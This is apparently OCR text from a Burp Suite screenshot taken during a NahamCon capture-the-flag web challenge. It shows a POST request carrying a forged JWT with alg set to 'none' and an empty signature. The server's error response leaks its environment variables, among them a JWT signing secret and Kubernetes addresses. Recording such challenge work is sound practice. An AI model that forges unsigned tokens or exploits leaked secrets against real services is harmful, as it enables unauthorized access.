 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP JOSEPH SocketSleuth
1 × 2 × 3 × 4 × +
Send Cancel < > Target: h
Request
Pretty Raw Hex JWS \n
1 POST /check_queue HTTP/1.1
2 Host: challenge.nahamcon.com:30561
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://challenge.nahamcon.com:30561/queue
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin: http://challenge.nahamcon.com:30561
11 Connection: keep-alive
12 Cookie: _clck=h10b2a%7C2%7Cfw5%7C0%7C1969; _clsk=
1lx1n33%7C1748040537633%7C4%7C1%7Cn.clarity.ms%2Fcollect; JSESSIONID.ca3fbf8b=
node0mylrqyrrrimk1pw1q4g7m43hr0.node0; screenResolution=1854x1083; JSESSIONID.c2574b90
=node0ezgbg8cf0xii1iu4b39h60y070.node0
13 Priority: u=4
14
15 token=
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VyX2lkIjoibWVAbWUuaHRiIiwicXVldWVfdGltZSI6MC
wiZXhwIjo1MzQ4MDM3MDA0fQ.
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.1.3 Python/3.9.22
3 Date: Fri, 23 May 2025 22:54:15 GMT
4 Content-Type: application/json
5 Content-Length: 1062
6 Connection: close
7
8 {
"error":"An unexpected error occurred",
"error_details":{
"debug_mode":false,
"environment":{
"GPG_KEY":"E3FF2839C048B25C084DEBE9B26995E310250568",
"HOME":"/root",
"HOSTNAME":"infinite-queue-ebc80ed145659214-86555cb4cc-5wvjv",
"JWT_SECRET":"4A4Dmv4ciR477HsGXI19GgmYHp2so637XhMC",
"KUBERNETES_PORT":"tcp://34.118.224.1:443",
"KUBERNETES_PORT_443_TCP":"tcp://34.118.224.1:443",
"KUBERNETES_PORT_443_TCP_ADDR":"34.118.224.1",
"KUBERNETES_PORT_443_TCP_PORT":"443",
"KUBERNETES_PORT_443_TCP_PROTO":"tcp",
"KUBERNETES_SERVICE_HOST":"34.118.224.1",
"KUBERNETES_SERVICE_PORT":"443",
"KUBERNETES_SERVICE_PORT_HTTPS":"443",
"LANG":"C.UTF-8",
"PATH":
"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin
:/bin",
"PYTHON_SHA256":
"8c136d199d3637a1fce98a16adc809c1d83c922d02d41f3614b34f8b6e7d38ec",
"PYTHON_VERSION":"3.9.22",
"WERKZEUG_SERVER_FD":"3"
},
"error":"The specified alg value is not allowed",
"request_data":{
"token":
"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VyX2lkIjoibWVAbWUuaHRiIiwicX
VldWVfdGltZSI6MCwiZXhwIjo1MzQ4MDM3MDA0fQ."
},
"time":"2025-05-23T22:54:15.936852"
}
}
Search 0 highlights